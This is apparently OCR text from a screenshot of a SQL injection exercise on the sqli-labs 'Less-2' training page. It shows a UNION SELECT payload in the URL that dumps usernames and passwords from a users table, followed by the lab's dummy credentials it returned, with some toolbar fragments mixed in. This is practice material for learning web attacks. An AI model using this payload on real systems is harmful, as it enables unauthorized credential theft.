 119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+ Google 8 php
SQL XSS Encryption Encoding Other
oad ... http://119.45.55.187/Less-2/?id=1 and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
plit U...
xecute
Enable Post data Enable Referrer
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4